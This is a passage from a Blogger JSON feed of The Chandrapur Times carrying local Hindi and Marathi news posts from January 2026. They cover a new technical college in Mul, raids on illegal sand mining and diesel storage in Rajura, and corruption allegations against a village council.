हेक्टेयर यानी लगभग चार एकड़ सरकारी ज़मीन पर बनाया जाएगा. इस ज़मीन पर होने वाले कंस्ट्रक्शन के लिए पब्लिक वर्क्स डिपार्टमेंट से मैप की मंज़ूरी मिलने के बाद ज़रूरी कंस्ट्रक्शन का काम तेज़ी से शुरू किया जाएगा, तब तक एकेडमिक साल 2026-27 से म्युनिसिपल काउंसिल मुल के तहत मौजूद बिल्डिंग में टेम्पररी तौर पर पढ़ाई शुरू हो जाएगी।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;मुल में सरकारी टेक्निकल कॉलेज शुरू करने के प्रस्ताव को राज्य कैबिनेट से पहले ही मंज़ूरी मिल चुकी है, जिस पर करीब 173.918 करोड़ रुपये खर्च होंगे. इसके तहत, 39 टीचिंग और 42 नॉन-टीचिंग पोस्ट को अलग-अलग फेज़ में मंज़ूरी दी गई है और रेकरिंग और नॉन-रेकरिंग खर्चों को भी एडमिनिस्ट्रेटिव मंज़ूरी दी गई है. लोगों को लग रहा है कि विधायक\u0026nbsp; श्री मुनगंटीवार ने इस फ़ैसले से 2019 के विधानसभा चुनाव के दौरान मुल के लोगों से किया वादा पूरा किया है. विधायक सुधीर मुनगंटीवार ने इस फ़ैसले के लिए मुख्यमंत्री श्री देवेंद्र फडणवीस, उपमुख्यमंत्री और वित्त मंत्री श्री अजीत पवार, हायर और टेक्निकल एजुकेशन मंत्री श्री चंद्रकांतदादा पाटिल और संबंधित सीनियर अधिकारियों का शुक्रिया अदा किया है. एजुकेशन के क्षेत्र के जानकारों ने भरोसा जताया है कि यह फ़ैसला चंद्रपुर ज़िले के युवाओं की तरक्की में एक नया अध्याय लिखेगा।\u003C\/div\u003E\u003Cdiv\u003E- \u003Cb\u003Eमैनपावर बनाने का प्रोसेस आसान हुआ-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; चंद्रपुर जिले में इंडस्ट्रियल विस्तार तेज़ी पकड़ रहा है और सुरजागड़ इस्पात प्राइवेट लिमिटेड समेत कई इंडस्ट्रियल प्रोजेक्ट्स लगने वाले हैं. माइनिंग, पावर जेनरेशन, आयरन मेकिंग, ऑटोमेशन और कंस्ट्रक्शन सेक्टर में बढ़ते मौकों को देखते हुए, यह सरकारी टेक्निकल कॉलेज लोकल युवाओं के लिए स्किल्ड मैनपावर बनाने के मामले में बहुत ज़रूरी होगा. इसके लिए ए. मुनगंटीवार ने लगातार फॉलोअप किया है. इस फैसले से लोकल स्टूडेंट्स को जिले से बाहर जाए बिना अच्छी टेक्निकल एजुकेशन मिलने का रास्ता साफ हो गया है.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cb\u003E\u0026nbsp;-- एजुकेशन सेक्टर में विकास -\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;विधायक श्री सुधीर मुनगंटीवार ने चंद्रपुर जिले में एजुकेशन सेक्टर के हर तरह के विकास के लिए लगातार प्रयास\u0026nbsp; कीए हैं. वे सरकारी मेडिकल कॉलेज और हॉस्पिटल, मिलिट्री स्कूल, मेडिकल कॉलेज, इंजीनियरिंग कॉलेज, महिला सशक्तिकरण केंद्र, एग्रीकल्चर और इंजीनियरिंग एजुकेशन इंस्टीट्यूट, गोंडवाना यूनिवर्सिटी के सब-सेंटर जैसे कई ज़रूरी प्रोजेक्ट्स में एक्टिव रूप से शामिल रहे हैं। मुल में सरकारी टेक्निकल कॉलेज शुरू करने के लिए मिली मंज़ूरी को उनकी दूर की सोच और लगातार कोशिशों का नतीजा माना जा रहा है।\u003C\/div\u003E\u003Cdiv\u003E********************************\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7417562721932732888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/new-chapter-in-development-of-youth-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7417562721932732888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7417562721932732888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/new-chapter-in-development-of-youth-of.html","title":"!!! चंद्रपुर जिले के युवाओं के तरक्की में एक नया अध्याय !!!"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1032675565741777925"},"published":{"$t":"2026-01-18T10:07:46.820+05:30"},"updated":{"$t":"2026-01-18T10:08:37.890+05:30"},"title":{"type":"text","$t":"राजुरात रेती माफियांवर मध्यरात्रीची धडक!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eराजुरा | प्रतिनिधी :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंद्रपूर जिल्ह्यातील राजुरा तालुका अवैध रेती उत्खननासाठी कुप्रसिद्ध होत चालला असून, शासनाच्या तिजोरीत कोट्यवधींची लूट करणारा रेती माफियांचा खेळ अनेक वर्षांपासून रात्रीच्या अंधारात बिनधास्त सुरू होता. महसूल व पोलीस यंत्रणेतील काही ‘अदृश्य हातां’च्या आशीर्वादाने चालणारा हा बेकायदेशीर व्यवसाय कितीही तक्रारी, निवेदने आणि वृत्तांकन होऊनही थांबत नव्हता. मात्र अखेर प्रशासनाला जाग येताच रेती माफियांना जोरदार दणका बसला आहे.\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I7q70br-vLRhPXWPGr9vJWNWqmPWOyzZj52gyTeEMCC1Kgm1U5ZNklisbXHIIg-Al2Q0wN1C_o-RrrwQPBad6fkfRdSYmQOluQ6DrrfaNXyrl87mM4ENEg_12_cvm5YeCsKMfJphCSO9X2wYBC1FY_MaqprK5qdqt-wSKUUbXjlfoc1R5--AJo2q21w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I7q70br-vLRhPXWPGr9vJWNWqmPWOyzZj52gyTeEMCC1Kgm1U5ZNklisbXHIIg-Al2Q0wN1C_o-RrrwQPBad6fkfRdSYmQOluQ6DrrfaNXyrl87mM4ENEg_12_cvm5YeCsKMfJphCSO9X2wYBC1FY_MaqprK5qdqt-wSKUUbXjlfoc1R5--AJo2q21w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMidnight raid on sand mafia in Rajura!\u003C\/div\u003E\u003Cdiv\u003Eदिनांक १५ जानेवारी २०२६ रोजी रात्री ठीक ११ वाजता राजुरा तालुक्यातील मूर्ती गाव परिसरात तहसीलदार ओमप्रकाश गौड तथा मंडळ अधिकारी सुभाष साळवे यांनी अचानक छापा टाकत अवैध रेती उत्खनन व साठवणीचा भांडाफोड केला.\u003C\/div\u003E\u003Cdiv\u003Eजय भवानी कामगार संघटनेचे संस्थापक अध्यक्ष तथा काँग्रेसचे नवनियुक्त उपजिल्हाध्यक्ष सुरज ठाकरे यांना त्यांच्या कार्यकर्त्यांकडून रेवर्धा नदी पात्रात मोठ्या प्रमाणावर रेती उपसा करून थेट डंपिंग सुरू असल्याची खात्रीशीर माहिती मिळाली. माहिती मिळताच त्यांनी प्रशासनाला थेट फोन करून जाब विचारला. लोकप्रतिनिधींच्या दबावानंतर महसूल प्रशासन ॲक्शन मोडवर आले आणि प्रत्यक्ष घटनास्थळी धडक दिली.\u003C\/div\u003E\u003Cdiv\u003Eछाप्यावेळी रेती माफियांचा बिनधास्त धंदा रंगात असतानाच प्रशासन पथक पोहोचले. कारवाईत\u003C\/div\u003E\u003Cdiv\u003Eजेसीबी (MH-CD-6990)\u003C\/div\u003E\u003Cdiv\u003Eबिना नंबर प्लेटचा कुबोटा ट्रॅक्टर\u003C\/div\u003E\u003Cdiv\u003Eसुमारे ८ ब्रास अवैध रेती साठा\u003C\/div\u003E\u003Cdiv\u003Eजप्त करण्यात आला. मात्र नेहमीप्रमाणे मोठे हायवा चालक अंधाराचा फायदा घेत पळून जाण्यात यशस्वी ठरले. तरीही MH-34-BZ-2784 व MH-34-BZ-2782 हे वाहन क्रमांक नोंदविण्यात आले असून, संबंधित वाहनमालकांना नोटीस बजावण्याची प्रक्रिया सुरू करण्यात आली आहे.\u003C\/div\u003E\u003Cdiv\u003Eया कारवाईमुळे एक महत्त्वाचा प्रश्न पुन्हा ऐरणीवर आला आहे — जर रात्री ११ वाजता एवढ्या सहजतेने रेती उत्खनन सुरू होते, तर इतकी वर्षे प्रशासन नेमके काय करत होते? कोणाच्या आशीर्वादाने हा अवैध धंदा फोफावला? रेती माफियांना संरक्षण देणारे अधिकारी व दलाल कोण, याची चौकशी होणार का, असा संतप्त सवाल नागरिक उपस्थित करत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eसुरज ठाकरे व त्यांच्या सहकाऱ्यांनी दाखवलेल्या निर्भीड भूमिकेमुळे रेती माफियांना मोठा हादरा बसला असून, आता केवळ वाहने जप्त करून थांबू नये, तर सूत्रधारांवर, आर्थिक लाभार्थींवर व संरक्षण देणाऱ्यांवर कठोर कारवाई करण्यात यावी, अशी जोरदार मागणी नागरिकांतून होत आहे.\u003C\/div\u003E\u003Cdiv\u003Eही कारवाई केवळ ‘दाखवण्यापुरती’ न राहता, राजुरातील रेती माफियांचे पूर्ण नेटवर्क उद्ध्वस्त होईल का? याकडे आता सर्वांचे लक्ष लागले आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1032675565741777925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/midnight-raid-on-sand-mafia-in-rajura.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1032675565741777925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1032675565741777925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/midnight-raid-on-sand-mafia-in-rajura.html","title":"राजुरात रेती माफियांवर मध्यरात्रीची धडक!"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I7q70br-vLRhPXWPGr9vJWNWqmPWOyzZj52gyTeEMCC1Kgm1U5ZNklisbXHIIg-Al2Q0wN1C_o-RrrwQPBad6fkfRdSYmQOluQ6DrrfaNXyrl87mM4ENEg_12_cvm5YeCsKMfJphCSO9X2wYBC1FY_MaqprK5qdqt-wSKUUbXjlfoc1R5--AJo2q21w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-3457491013291934119"},"published":{"$t":"2026-01-17T21:27:04.964+05:30"},"updated":{"$t":"2026-01-17T21:28:07.636+05:30"},"title":{"type":"text","$t":"राजुरा पोलिसांचा मोठा धडाका! लाखोंचा अवैध डिझेल साठा जप्त, बोलेरो कॅम्परसह ९.९१ लाखांचा मुद्देमाल ताब्यात"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eराजुरा | प्रतिनिधी:-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eपोलीस स्टेशन राजुरा हद्दीत अवैधरित्या साठवून ठेवलेल्या डिझेलविरुद्ध राजुरा पोलिसांनी मोठी कारवाई करत ९,९१,८०० रुपये किमतीचा डिझेल साठा व बोलेरो कॅम्पर वाहन जप्त केले आहे. ही कारवाई दिनांक १६ जानेवारी २०२६ रोजी गोपनीय माहितीच्या आधारे करण्यात आली.crime news\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ERajura police make a big splash! Illegal diesel stock worth lakhs seized, valuables worth Rs 9.91 lakh including Bolero camper seized\u003C\/div\u003E\u003Cdiv\u003Eमिळालेल्या माहितीनुसार, कॅम्प नं. १७, सास्ती येथे बोलेरो कॅम्पर क्र. एम.एच.३४–बीझेड–८६६५ चा फरार चालक व त्याचे २ ते ३ साथीदार कोणतीही परवानगी न घेता १०२० लिटर डिझेल अत्यंत निष्काळजीपणे, पुरेसा बंदोबस्त न करता साठवून ठेवत असल्याचे आढळून आले. या प्रकारामुळे लोकांच्या जीवितास धोका निर्माण होण्याची शक्यता होती.\u003C\/div\u003E\u003Cdiv\u003Eघटनास्थळी पंचनामा करून अंदाजे ९,९१,८००\/- रुपये किमतीचा डिझेल साठा, साठवणुकीसाठी वापरलेली बोलेरो कॅम्पर, तसेच प्लास्टिक ड्रम व कॅन जप्त करण्यात आले.\u003C\/div\u003E\u003Cdiv\u003Eया प्रकरणी राजुरा पोलीस ठाण्यात अप.क्र. १८\/२०२६ अन्वये कलम २८७, ३(५) भारतीय न्याय संहिता अंतर्गत गुन्हा नोंदविण्यात आला असून पुढील तपास राजुरा पोलीस करीत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eसदर कारवाई पोलीस अधीक्षक चंद्रपूर श्री मुम्मका सुदर्शन, अपर पोलीस अधीक्षक श्री ईश्वर कातकडे व उपविभागीय पोलीस अधिकारी राजुरा श्री सुधीर नंदनवार यांच्या मार्गदर्शनाखाली पोलीस निरीक्षक श्री सुमित परतेकी यांच्या नेतृत्त्वाखाली करण्यात आली. गुन्हे शोध पथक इन्चार्ज पोउपनि श्री दीपक ठाकरे, पोउपनि श्री पराग उल्लेवार, सफौ किशोर तुमराम, पोहवा पुंडलिक परचाके, विक्की निर्वाण, महेश बोलगोडवार, मिलिंद जांभळे व शफीक शेख यांनी ही यशस्वी कारवाई केली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/3457491013291934119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rajura-police-make-big-splash-illegal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3457491013291934119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3457491013291934119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rajura-police-make-big-splash-illegal.html","title":"राजुरा पोलिसांचा मोठा धडाका! लाखोंचा अवैध डिझेल साठा जप्त, बोलेरो कॅम्परसह ९.९१ लाखांचा मुद्देमाल ताब्यात"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1237066815914220665"},"published":{"$t":"2026-01-15T13:12:32.919+05:30"},"updated":{"$t":"2026-01-15T13:14:48.446+05:30"},"title":{"type":"text","$t":"एकाच टी.पी.वर दोन रेती ट्रॅक्टरची वाहतूक; विरूर पोलिसांच्या भूमिकेवर संशय "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eविरूर \/ वरूर प्रतिनिधी :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eराजुरा तालुक्यातील विरूर पोलिस स्टेशन अंतर्गत येणाऱ्या वरूर गाव परिसरात अवैध रेती वाहतुकीचा गंभीर प्रकार उघडकीस आला आहे. एकाच ट्रान्झिट पास (टी.पी.)Transit Pass वर दोन रेती भरलेले ट्रॅक्टर वाहतूक करत असल्याचे निदर्शनास आले असून, यामुळे प्रशासनाच्या कार्यपद्धतीवर प्रश्नचिन्ह उपस्थित झाले आहे.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8GSDgFYDcB636xxl8vrtMou5Jq6dfz-vG94A2UQXNe5rAeNiIvcQyOTQve8D7-srj-owTIlk0lGzojZyTUxrP9zeLrtaPAVwh_HzlP5N1J0qE9CvYTxvhsSuQpoCtojcWmMj-QOhQOs8jjWx8i5x0FPjG6ggggcYrkv2Mn-5HKJjHm0Y16kpZbpN2dGs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8GSDgFYDcB636xxl8vrtMou5Jq6dfz-vG94A2UQXNe5rAeNiIvcQyOTQve8D7-srj-owTIlk0lGzojZyTUxrP9zeLrtaPAVwh_HzlP5N1J0qE9CvYTxvhsSuQpoCtojcWmMj-QOhQOs8jjWx8i5x0FPjG6ggggcYrkv2Mn-5HKJjHm0Y16kpZbpN2dGs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003Eवरूर ते विरूर पोलिस स्टेशन हे अंतर अवघे १० किलोमीटर असताना, सदर टी.पी.वर तब्बल ४ तासांची टाइमिंग देण्यात आली आहे. प्रत्यक्षात हा रस्ता एका तासात पूर्ण होऊ शकतो. या अतिरिक्त वेळेचा फायदा घेत रेती तस्कर अवैधरित्या वाहतूक करत असल्याचा आरोप नागरिकांकडून करण्यात येत आहे.Two sand tractors transported on the same TP; Doubts on the role of Virur police\u003C\/div\u003E\u003Cdiv\u003Eविशेष म्हणजे, संबंधित ट्रॅक्टर चालकांकडे ड्रायव्हिंग लायसन्स नाही, बॅच नंबर नाही, तसेच दारूच्या नशेत वाहन चालवले जात असल्याचेही समोर आले आहे. विरूर पोलिसांनी ट्रॅक्टर पकडून चलान फाडले, मात्र त्यानंतर गाडी सोडण्यात कशी आली? हा प्रश्न आता ऐरणीवर आला आहे.\u003C\/div\u003E\u003Cdiv\u003Eसदर प्रकार घडत असताना मंडळ अधिकारी सुभाष साळवे हे घटनास्थळी उपस्थित होते. यावेळी तहसीलदार यांना फोनद्वारे विचारणा केली असता, त्यांनी स्पष्टपणे सांगितले की एका टी.पी.वर फक्त एकच गाडी चालू शकते. तरीसुद्धा पोलिस स्टेशनमध्ये लावलेली गाडी सोडण्यात कशी आली, याबाबत मोठा संशय व्यक्त केला जात आहे.\u003C\/div\u003E\u003Cdiv\u003Eया संपूर्ण प्रकरणामुळे प्रशासन व रेती तस्कर यांच्यात हातमिळवणी आहे का? अशी चर्चा गावागावात सुरू झाली आहे. टी.पी. देणाऱ्या संबंधित अधिकाऱ्यांवर तसेच अवैध रेती वाहतुकीत सहभागी असणाऱ्यांवर तातडीने चौकशी करून कठोर कारवाई करावी, अशी जोरदार मागणी नागरिकांकडून करण्यात येत आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1237066815914220665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/two-sand-tractors-transported-on-same.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1237066815914220665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1237066815914220665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/two-sand-tractors-transported-on-same.html","title":"एकाच टी.पी.वर दोन रेती ट्रॅक्टरची वाहतूक; विरूर पोलिसांच्या भूमिकेवर संशय "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8GSDgFYDcB636xxl8vrtMou5Jq6dfz-vG94A2UQXNe5rAeNiIvcQyOTQve8D7-srj-owTIlk0lGzojZyTUxrP9zeLrtaPAVwh_HzlP5N1J0qE9CvYTxvhsSuQpoCtojcWmMj-QOhQOs8jjWx8i5x0FPjG6ggggcYrkv2Mn-5HKJjHm0Y16kpZbpN2dGs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2071539601202713203"},"published":{"$t":"2026-01-14T17:49:52.325+05:30"},"updated":{"$t":"2026-01-14T17:50:32.297+05:30"},"title":{"type":"text","$t":"शेगाव (बु) ग्रामपंचायतीत भ्रष्टाचारच भस्मासूर! — ग्रामस्थांचा ग्रामपंचायतीवर गंभीर आरोप "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eजावेद शेख भद्रावती प्रतिनिधी,\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eशेगाव बु.:-\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;वरोरा तालुक्यातील शेगाव (बु)ग्रामपंचायतीत मोठ्या प्रमाणावर भ्रष्टाचार झाल्याचा गंभीर आरोप ग्रामस्थांनी पत्रकार परिषदेत करत ग्रामपंचायतीच्या कामकाजावर प्रश्नचिन्ह उपस्थित केले आहे. ग्रामविकासाऐवजी भ्रष्टाचाराचा भस्मासूर ग्रामपंचायतीत सक्रिय झाला आहे,असा थेट आरोप ग्रामस्थांनी केला.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECorruption is rampant in Shegaon (Bu) Gram Panchayat! — Villagers make serious allegations against Gram Panchayat\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांच्या म्हणण्यानुसार, ग्रामपंचायतीत ५ लाख २६ हजार ३३८ रुपयांच्या कचरा कुंड्या खरेदी करण्यात आल्या असून, आजतागायत एकाही लाभार्थ्याला त्यांचे वितरण करण्यात आलेले नाही. बाजारभावापेक्षा जास्त दराने या कुंड्यांची खरेदी झाल्याचाही गंभीर आरोप ग्रामस्थांनी केला आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eतसेच,\u0026nbsp; संजय दातारकर यांच्या घरापर्यंत नाली बांधकाम अपूर्ण असूनही त्या कामाचे पूर्ण बिल उचलण्यात आल्याचे सांगण्यात आले. पाणीपुरवठा योजनेसाठी शुभमर्शीबल मोटारींची खरेदी दाखविण्यात आली असली, तरी प्रत्यक्षात त्या तिन्ही मोटारी बसविण्यात आल्या नसल्याचा दावा ग्रामस्थांनी केला आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांनी पुढे सांगितले की, दिव्यांग निधी वितरणातही गंभीर अनियमितता झाली असून, काही ग्रामपंचायत सदस्यांच्या खोट्या स्वाक्षऱ्या करून निधी वाटप करण्यात आल्याचा आरोप त्यांनी केला आहे. तसेच, ब्लॅक लिस्टेड कंत्राटदार असूनही रतन लोंडे यांच्या नावाने कामे देऊन त्यांचे बिल काढण्यात आल्याचेही निदर्शनास आणून दिले.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयाशिवाय, नव्याने मंजूर होणाऱ्या दारू दुकानासाठी ना हरकत प्रमाणपत्र देताना काही सदस्यांच्या खोट्या स्वाक्षऱ्या करण्यात आल्याचेही ग्रामस्थांनी सांगितले आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eया पत्रकार परिषदेत ग्रामपंचायत सदस्य प्रफुल वाढई, माया कैलास तडस, अक्षय बोन्दगुलवार, अमोल दातारकर, राकेश इखार, नवीश नरड, तंटामुक्तीl अध्यक्ष गजानन ठाकरे, गीता फुलकर, वायसीसी ग्रुप शेगावचे सदस्य तसेच मोठ्या संख्येने ग्रामस्थ उपस्थित होते.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांनी आणखी एक गंभीर मुद्दा उपस्थित करत सांगितले की, गेल्या अनेक महिन्यांपासून ग्रामपंचायतीची मासिक सभा झालेली नाही. एकही ग्रामसभा न घेता सर्व सभा तहकुब केल्या जात आहेत, त्यामुळे ग्रामपंचायतीचे कामकाज ठप्प झाले असून ग्रामविकासावर थेट परिणाम होत आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांनी प्रशासनाने या सर्व प्रकरणांची चौकशी करून दोषींवर कठोर कारवाई करावी, अशी मागणी पत्रकार परिषदेतून केली 